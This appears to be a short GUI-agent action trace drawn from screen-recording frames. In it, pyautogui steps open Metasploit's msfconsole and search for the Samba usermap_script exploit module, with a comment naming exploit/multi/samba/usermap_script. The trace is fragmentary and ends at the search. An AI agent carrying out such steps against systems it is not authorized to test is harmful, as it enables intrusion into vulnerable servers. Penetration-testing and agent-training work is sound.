
pyautogui.write('msfconsole')

# Launch Metasploit, search usermap_script and load exploit/multi/samba/usermap_script
pyautogui.press('Return')

pyautogui.write('set')

pyautogui.write('search')

pyautogui.write('usernmap_script')

pyautogui.press('ctrl+c')
pyautogui.write('search usermap')
